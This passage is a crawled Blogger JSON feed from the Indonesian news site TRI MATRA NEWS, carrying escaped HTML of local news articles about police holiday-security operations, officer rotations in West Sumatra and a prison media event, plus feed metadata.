masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPendekatan preventif menjadi ciri khas Ops Lilin Singgalang 2025 di Pasaman Barat. Patroli dialogis, imbauan persuasif, serta kehadiran aparat yang melindungi dan melayani diprioritaskan guna mencegah gangguan kamtibmas sejak dini.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKapolres juga menaruh perhatian pada kesiapan personel hingga detail dukungan logistik di lapangan. Standar kerja yang profesional, proporsional, dan berorientasi keselamatan masyarakat menjadi ukuran keberhasilan setiap unsur pengamanan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam situasi meningkatnya mobilitas jelang akhir tahun, Polres Pasaman Barat memastikan pola pengamanan adaptif tetap berjalan optimal. Evaluasi lapangan dilakukan berkelanjutan agar respons cepat dapat diberikan terhadap setiap dinamika.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EStabilitas wilayah ditempatkan sebagai prioritas utama. Dengan manajemen pengamanan yang terencana, potensi gangguan dapat diminimalkan, sementara rasa aman masyarakat tetap terjaga sepanjang rangkaian Nataru.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKepemimpinan AKBP Agung Tribawanto tercermin pada konsistensi kebijakan dan ketegasan komando, sekaligus kepekaan sosial dalam pelaksanaan tugas. Nilai-nilai tersebut menguatkan kepercayaan publik terhadap institusi kepolisian.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOps Lilin Singgalang 2025 diposisikan bukan sekadar agenda rutin, melainkan refleksi pengabdian aparat kepada masyarakat. Setiap langkah pengamanan diarahkan untuk memberi dampak nyata bagi kenyamanan warga.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi Pasaman Barat, pengamanan Nataru dijalankan dengan kesungguhan, ketenangan, dan kepercayaan—nilai yang terus ditekankan Kapolres sebagai pondasi menjaga keamanan berkelanjutan di daerah tersebut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E# HP\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/296586585636945065\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/kapolres-pasaman-barat-akbp-agung_27.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/296586585636945065"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/296586585636945065"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/kapolres-pasaman-barat-akbp-agung_27.html","title":"Kapolres Pasaman Barat AKBP Agung Tribawanto Tegaskan Komitmen Rasa Aman Nataru 2025–2026"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6JwhyTgC5HMEMUR8-ywT61ejhmQwvIySzf_jEGYR1iSAc9dltJuc6ehlaOboFlP_icF1T7R-Nj76tECfHUhvxlGG9T_vx07hc9Edr6hJIhPG8XiR6HEc2D8igOKerlCqEXKJyr6tDJ63dJ5l48-PrKwiCGjWcgVqR_y4iqOGjuRzz4ObWhGNtyZc5hUu1\/s72-c\/Screenshot_20251227-201837_WhatsApp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kabupaten Pasaman Barat, Sumatera Barat, Indonesia"},"georss$point":{"$t":"0.2213005 99.634135"},"georss$box":{"$t":"-28.088933336178844 64.477885 28.531534336178847 134.79038500000001"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trimatranews.com/feeds/posts/default/-/Nasional?alt=json-in-script&max-results=4&callback=jQuery111002320380917077769_1769436453923&_=1769436453924
body_size: 10623
content:
// API callback
jQuery111002320380917077769_1769436453923({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100"},"updated":{"$t":"2026-01-26T03:58:16.214-08:00"},"category":[{"term":"Nasional"},{"term":"Polri"},{"term":"Pasaman"},{"term":"Kriminal"},{"term":"Pasbar"},{"term":"Pemda"},{"term":"Sumbar"},{"term":"Jakarta"},{"term":"TNI AL"},{"term":"Peristiwa"},{"term":"Religius"},{"term":"HUT Bhayangkara"},{"term":"Jawa Timur"},{"term":"Padang"},{"term":"TNI"},{"term":"TNI AD"},{"term":"Bencana"},{"term":"pendidikan"},{"term":"Bansos"},{"term":"PPWI"},{"term":"LMP"},{"term":"Nusantara"},{"term":"TNIAL"},{"term":"Pasaman Barat"},{"term":"Swasembada Pangan"},{"term":"GNAURA"},{"term":"Hukum"},{"term":"DPRD"},{"term":"IKW-RI"},{"term":"Olahraga"},{"term":"Narkoba"},{"term":"PASBAR."},{"term":"Banten"},{"term":"Korupsi"},{"term":"Pencurian"},{"term":"Silaturahmi"},{"term":"PAPUA SELATAN"},{"term":"Polres"},{"term":"Internasional"},{"term":"PAPUA BARAT"},{"term":"TNIAD"},{"term":"Bakti Sosial"},{"term":"Hari Buruh"},{"term":"Ketahanan Pangan"},{"term":"PAPUA"},{"term":"Pasamaan"},{"term":"Presiden RI"},{"term":"Kesehatan"},{"term":"LAPAS"},{"term":"Opini"},{"term":"Pariwisata"},{"term":"Penghargaan"},{"term":"Arus Mudik"},{"term":"Asusila"},{"term":"Berduka"},{"term":"DPD RI"},{"term":"HUT RI"},{"term":"Jawa Barat"},{"term":"Jawa Tengah"},{"term":"Kejati"},{"term":"Lampung"},{"term":"Operasi"},{"term":"Pembunuhan"},{"term":"Politik"},{"term":"Rakernis"},{"term":"Riau"},{"term":"covid-19"},{"term":"Jambore"},{"term":"KPK"},{"term":"MOI"},{"term":"Nasional TNI"},{"term":"PAPUA BARAT DAYA"},{"term":"Bali"},{"term":"Sumut"},{"term":"Bukittinggi"},{"term":"DPR RI"},{"term":"Diskusi"},{"term":"Donor Darah"},{"term":"Hari Pahlawan"},{"term":"Jakarta Utara"},{"term":"Kunker"},{"term":"Makan Bergizi Gratis"},{"term":"Pasman"},{"term":"Patroli"},{"term":"Pelantikan"},{"term":"Pencabulan"},{"term":"Perkosaan"},{"term":"Polda Sumbar"},{"term":"Sosialisasi"},{"term":"Sulawesi Utara"},{"term":"Sumatra Utara"},{"term":"Unjuk Rasa"},{"term":"Wartawan"},{"term":".Mudik Lebaran"},{"term":"Aksi Damai"},{"term":"Audiensi"},{"term":"Gelar Pasukan"},{"term":"Hari Juang"},{"term":"KPU"},{"term":"Kajari"},{"term":"Kecelakaan"},{"term":"Kominfo"},{"term":"PJI"},{"term":"SPPG"},{"term":"Seminar"},{"term":"Sertijab"},{"term":"Sijunjung"},{"term":"Solok"},{"term":"Trauma Healing"},{"term":"Demokrat"},{"term":"Golkar"},{"term":"HUT Brimob"},{"term":"HUT Polairud"},{"term":"Halal Bihalal"},{"term":"Ijazah"},{"term":"Ilegal Mining"},{"term":"Jalarta"},{"term":"Jatim"},{"term":"KEPULAUAN RIAU"},{"term":"KNPI"},{"term":"Kemenkumham"},{"term":"Kepri"},{"term":"Kerjasama"},{"term":"Kodim"},{"term":"LKAAM"},{"term":"LSM"},{"term":"Maroko"},{"term":"Medan"},{"term":"ODGJ"},{"term":"Ops Ketupat"},{"term":"Orang Hilang"},{"term":"PMI"},{"term":"PPP"},{"term":"Pembangunan"},{"term":"Pemda.Pasaman"},{"term":"Pemusnahan Barang Bukti"},{"term":"Polda"},{"term":"Pos Pengamanan"},{"term":"Prestasi"},{"term":"Pungli"},{"term":"Reses"},{"term":"Rilis Akhir Tahun"},{"term":"Rumah Gratis"},{"term":"Satgas"},{"term":"Selamat Ulang Tahun"},{"term":"Sulawesi Selatan"},{"term":"Sulawesi Tengah"},{"term":"Sumatera Barat"},{"term":"Umroh Haji"},{"term":"(JAWA TIMUR)"},{"term":"AMBON"},{"term":"Agama"},{"term":"Aksi Demo"},{"term":"Alumni"},{"term":"Anev"},{"term":"Arus Lalu Lintas"},{"term":"Audensi"},{"term":"BAKAMLA"},{"term":"BPDAS"},{"term":"BPJS"},{"term":"Bali."},{"term":"Bangka Belitung"},{"term":"Banjarmasin"},{"term":"Bantem"},{"term":"Bawaslu"},{"term":"Bela Negara"},{"term":"Bengkulu Utata"},{"term":"Bhayangkari Peduli"},{"term":"Bimtek"},{"term":"Bogor"},{"term":"Brantas Jaya"},{"term":"Budayawan"},{"term":"Chicago"},{"term":"Dapur Umum"},{"term":"Demonstrasi"},{"term":"Ditpolairud"},{"term":"EKONOMI"},{"term":"FGD"},{"term":"FKW"},{"term":"GPII"},{"term":"Gelar Ikran"},{"term":"Gerindra"},{"term":"HUT Kejaksaan"},{"term":"Hari Pancasila"},{"term":"Hewan Kurban"},{"term":"Hikmahbudhi"},{"term":"Hipakad"},{"term":"IKADI"},{"term":"IPW"},{"term":"ITB"},{"term":"Info"},{"term":"JABAR"},{"term":"JAKARTA SELATAN"},{"term":"JAWA TIMIR"},{"term":"Jakarta Timur"},{"term":"Jambi"},{"term":"Jumat Berkah"},{"term":"KAKARTA UTARA"},{"term":"KALBAR"},{"term":"KALTIM"},{"term":"KONI"},{"term":"KUA"},{"term":"Kalapas"},{"term":"Kalteng"},{"term":"Kamtibmas"},{"term":"Kartu Indonesia Sehat"},{"term":"Konferensi Pers"},{"term":"Kuliner"},{"term":"Kunjungan Kehormatan"},{"term":"Kunjungan Resmi"},{"term":"LPPKI"},{"term":"LPRI"},{"term":"Laka Lantas"},{"term":"Lampung Timur"},{"term":"Laporan"},{"term":"Limapuluh Kota"},{"term":"Lomba"},{"term":"Lomba Karya Tulis"},{"term":"Lowongankerja"},{"term":"Lubukbasung"},{"term":"MALUKU"},{"term":"MPC-PP"},{"term":"Magelang"},{"term":"Maluku Utara"},{"term":"Master of Laws"},{"term":"Mentoring"},{"term":"Muhammadiyah"},{"term":"NTT"},{"term":"Nasiona"},{"term":"Nasionall"},{"term":"Ngobras"},{"term":"Nusa Tenggara Barat"},{"term":"ODOL"},{"term":"ORARI"},{"term":"Oiahraga"},{"term":"Ojek Online"},{"term":"Ops Pekat"},{"term":"Ormas"},{"term":"PAPUA TENGAH"},{"term":"PBNU"},{"term":"PDAM"},{"term":"PERPU"},{"term":"PGAI"},{"term":"PKS"},{"term":"PROVINSI"},{"term":"Padamg"},{"term":"Padang Panjang"},{"term":"Padang Pariaman"},{"term":"Palembang"},{"term":"Panti Asuhan"},{"term":"Pariaman"},{"term":"Pasaman."},{"term":"Pascasarjana UNP"},{"term":"Paslon"},{"term":"Pelantikan PWNU"},{"term":"Pembangnan"},{"term":"Pembinaan"},{"term":"Pembuatan Konten Kreatif"},{"term":"Penembakan"},{"term":"Peninjauan"},{"term":"Penyuluhan Hukum"},{"term":"Peresmian"},{"term":"Peristiea"},{"term":"Pers"},{"term":"Pessel"},{"term":"Peti"},{"term":"Pondok Pesantren"},{"term":"Pontianak"},{"term":"Prihatin"},{"term":"Psbar)"},{"term":"Pupuk Subsidi"},{"term":"RSUD"},{"term":"Rakerda"},{"term":"Rakor"},{"term":"Renovasi"},{"term":"Rutan"},{"term":"SUMSEL"},{"term":"Safari Jumat"},{"term":"Sampah"},{"term":"Satgassus Optimalisasi PN"},{"term":"Serang"},{"term":"Siap Siaga"},{"term":"Siaran Pers"},{"term":"Sidang Paripurna"},{"term":"Solok Selatan"},{"term":"Sorong"},{"term":"Spanduk"},{"term":"Sulawesi Tenggara"},{"term":"Sumbangan"},{"term":"Sumbar."},{"term":"Sungai Beremas"},{"term":"Surabaya"},{"term":"TN8 AL"},{"term":"TNI  AL"},{"term":"TNI AL  JAWA TIMUR"},{"term":"TNI AU"},{"term":"Tasyakuran"},{"term":"Tegal"},{"term":"Tenaga Kerja"},{"term":"Tim Jihandak"},{"term":"Tim Medis"},{"term":"UEA"},{"term":"UMKM"},{"term":"UMMAT"},{"term":"Unidha"},{"term":"Universitas Brawijaya."},{"term":"VIETNAM"},{"term":"Virus Mpox"},{"term":"Wartawan Indonesia"},{"term":"YAYASAN"},{"term":"Yogyakarta"},{"term":"Zona Integritas"}],"title":{"type":"text","$t":"TRI MATRA NEWS"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/-\/Nasional?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/search\/label\/Nasional"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/-\/Nasional\/-\/Nasional?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Syafrizal Gan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16139973200789189367"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRLCSaX_glVIZNbpmUDjjYjWrOmf4yU6FtTJvN86zT5xWCMzmS8RefMmj-FtOWx2Aw6xa35kUdGH03cTwYZd6iekI9bQyc5ieMZdNAb6XGaY7ukTYgq8aMV6NLhEqLwaU\/s113\/logo+bm.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1288"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-3533852441477057753"},"published":{"$t":"2026-01-03T19:50:00.000-08:00"},"updated":{"$t":"2026-01-05T20:02:32.372-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sertijab"}],"title":{"type":"text","$t":"Irjen Pol Gatot Tri Suryanta Tegaskan Regenerasi dan Profesionalisme Lewat Sertijab PJU dan Kapolres Polda Sumbar"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlFriztFbq0WdRqBEJrAKCw7gYwOUhFcKckw8s-fESKcPqgXkmCDnEp_xh5HM9ny4TvolEEQm0gmFmMRGfXq8LJNOVmZow_ZNY4IvpSph5sq55uKvJR-IKStttuF1yHPt_plUo82CxxjNDwUX8bhIRkJSbqcTBm70IeGr-XNFyjij-ZMht3UmwH4LephAg\/s956\/Screenshot_20260106-104841_Chrome.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"625\" data-original-width=\"956\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlFriztFbq0WdRqBEJrAKCw7gYwOUhFcKckw8s-fESKcPqgXkmCDnEp_xh5HM9ny4TvolEEQm0gmFmMRGfXq8LJNOVmZow_ZNY4IvpSph5sq55uKvJR-IKStttuF1yHPt_plUo82CxxjNDwUX8bhIRkJSbqcTBm70IeGr-XNFyjij-ZMht3UmwH4LephAg\/s16000\/Screenshot_20260106-104841_Chrome.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Padang (SUMBAR) — Kapolda Sumatera Barat Irjen Pol Gatot Tri Suryanta secara resmi memimpin upacara Serah Terima Jabatan (Sertijab) sejumlah Pejabat Utama (PJU) dan Kapolres di jajaran Polda Sumbar, menandai dimulainya fase baru kepemimpinan di lingkungan kepolisian Ranah Minang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUpacara yang berlangsung khidmat tersebut digelar di Ruang R.S. Soekanto, Lantai IV Mapolda Sumbar, Jumat siang, 2 Januari 2026, dan dihadiri Wakapolda Sumbar, jajaran PJU, serta para Kapolres dan Kapolresta se-Sumatera Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProsesi ini menjadi simbol kesinambungan kepemimpinan dan komitmen institusi Polri dalam menjaga stabilitas keamanan serta meningkatkan kualitas pelayanan publik di wilayah Sumatera Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu jabatan strategis yang mengalami pergantian adalah Kepala Biro Operasi. Kombes Pol Dessy Ismail yang sebelumnya bertugas di Korlantas Polri kini dipercaya mengemban amanah sebagai Karo Ops Polda Sumbar, menggantikan Kombes Pol Muhammad Erwin yang mendapat penugasan baru sebagai Penata Kebijakan Kapolri Madya TK II Stamaops Polri.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi sektor sumber daya manusia, tongkat estafet Karo SDM resmi berpindah dari Kombes Pol Riyadi Nugroho kepada Kombes Pol Anissullah M. Ridha, yang sebelumnya menjabat Karosdm Polda Riau. Sementara itu, Kombes Pol Riyadi Nugroho melanjutkan pengabdian sebagai Kabagrenmin SSDM Polri.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenyegaran juga terjadi pada Direktorat Pembinaan Masyarakat. Kombes Pol Yudi Rumantoro yang sebelumnya menjabat Kabidkum Polda Sumbar kini dipercaya sebagai Dirbinmas, menggantikan Kombes Pol Teddy Rayendra yang beralih tugas menjadi Kabid TIK Polda Sumatera Selatan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKursi Kabidkum Polda Sumbar yang ditinggalkan Kombes Pol Yudi Rumantoro kini diisi oleh Kombes Pol Ahmad Basahil, perwira menengah Polri yang sebelumnya berdinas di Polda Lampung.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUntuk Direktorat Kepolisian Perairan dan Udara, jabatan Dirpolairud diserahkan kepada AKBP Ibnu Bagus Santoso yang sebelumnya bertugas di Polda Metro Jaya, menggantikan Kombes Pol Marsdianto yang kini dipercaya sebagai Karo Ops Polda Kalimantan Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBidang pengawasan internal juga mengalami pergantian. Jabatan Kabid Propam kini diamanahkan kepada Kombes Pol Siswantoro yang sebelumnya berdinas di Polda Jawa Timur, menggantikan Kombes Pol Dwi Agung Setyono yang dipromosikan sebagai Kabid Propam Polda Sumatera Utara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESementara itu, posisi Dirtahti Polda Sumbar resmi dijabat oleh AKBP Purwanto Hari Subekti, yang sebelumnya mengemban tugas sebagai Kapolres Dharmasraya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPada level kewilayahan, dua jabatan Kapolres turut berganti. AKBP Kartyana Widyarso Wardoyo yang sebelumnya menjabat Kapolres Padang Panjang kini dipercaya memimpin Polres Dharmasraya. Jabatan Kapolres Padang Panjang selanjutnya diemban oleh AKBP Wisnu Hadi, yang sebelumnya menjabat Kapolres Bombana di bawah naungan Polda Sulawesi Tenggara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKabid Humas Polda Sumbar Kombes Pol Susmelawati Rosya menegaskan bahwa mutasi dan rotasi jabatan merupakan bagian dari dinamika organisasi Polri yang bertujuan untuk pembinaan karier serta penyegaran struktural. Ia menyampaikan optimisme bahwa para pejabat baru mampu segera beradaptasi dan meningkatkan kualitas pelayanan kepada masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERangkaian kegiatan diakhiri dengan prosesi pisah sambut sebagai bentuk penghormatan atas dedikasi para pejabat lama, sekaligus penyambutan bagi para pejabat baru yang akan melanjutkan estafet pengabdian di Sumatera Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMelalui Sertijab ini, Kapolda Sumbar Irjen Pol Gatot Tri Suryanta kembali menegaskan komitmennya untuk membangun kepemimpinan yang solid, profesional, dan berorientasi pada pelayanan, sejalan dengan tuntutan tugas Polri yang semakin kompleks di tengah dinamika sosial masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# HP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/3533852441477057753\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/irjen-pol-gatot-tri-suryanta-tegaskan_3.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/3533852441477057753"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/3533852441477057753"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/irjen-pol-gatot-tri-suryanta-tegaskan_3.html","title":"Irjen Pol Gatot Tri Suryanta Tegaskan Regenerasi dan Profesionalisme Lewat Sertijab PJU dan Kapolres Polda Sumbar"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlFriztFbq0WdRqBEJrAKCw7gYwOUhFcKckw8s-fESKcPqgXkmCDnEp_xh5HM9ny4TvolEEQm0gmFmMRGfXq8LJNOVmZow_ZNY4IvpSph5sq55uKvJR-IKStttuF1yHPt_plUo82CxxjNDwUX8bhIRkJSbqcTBm70IeGr-XNFyjij-ZMht3UmwH4LephAg\/s72-c\/Screenshot_20260106-104841_Chrome.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Padang, Kota Padang, Sumatera Barat, Indonesia"},"georss$point":{"$t":"-0.94804099999999991 100.3630901"},"georss$box":{"$t":"-29.258274836178845 65.2068401 27.362192836178846 135.5193401"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-4313590212427397075"},"published":{"$t":"2025-12-31T19:16:00.000-08:00"},"updated":{"$t":"2025-12-31T19:23:02.492-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LAPAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rilis Akhir Tahun"}],"title":{"type":"text","$t":"Kalapas Junaidi Rison Tegaskan Pemasyarakatan Humanis Lewat Coffee Morning Akhir Tahun Bersama Media"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_-w8SsdUKuPWa40a5dW_lZxxfYrTPxKrPe3c5q_1u_YUxfIxX9CmCod8fqWk5UC6hrwYCw-i0AE0ObiEmnVBT8mk9J8Gp3b47j5eMjlh7hTXGi8btezfjPR5Q2hfc94BtSWJ2_e0HGw9oyrqfhBl8lZBhKvy0AQzFQSSTmcY72e7U40_51OMugnLG4blY\/s1080\/Screenshot_20260101-100627_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"796\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_-w8SsdUKuPWa40a5dW_lZxxfYrTPxKrPe3c5q_1u_YUxfIxX9CmCod8fqWk5UC6hrwYCw-i0AE0ObiEmnVBT8mk9J8Gp3b47j5eMjlh7hTXGi8btezfjPR5Q2hfc94BtSWJ2_e0HGw9oyrqfhBl8lZBhKvy0AQzFQSSTmcY72e7U40_51OMugnLG4blY\/s16000\/Screenshot_20260101-100627_WhatsApp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Padang (SUMBAR)\u0026nbsp; — Menjelang penutupan tahun 2025, Kepala Lembaga Pemasyarakatan (Kalapas) Kelas IIA Padang, Junaidi Rison, menggelar coffee morning akhir tahun bersama awak media sebagai ruang silaturahmi sekaligus refleksi menyeluruh atas kinerja pemasyarakatan sepanjang tahun berjalan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKegiatan yang berlangsung dalam suasana santai namun sarat makna tersebut dimanfaatkan sebagai forum dialog terbuka antara jajaran Lapas Kelas IIA Padang dengan insan pers, guna memperkuat pemahaman publik terhadap dinamika dan tantangan pemasyarakatan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam pertemuan itu, Kalapas Junaidi Rison menegaskan bahwa media memiliki peran strategis 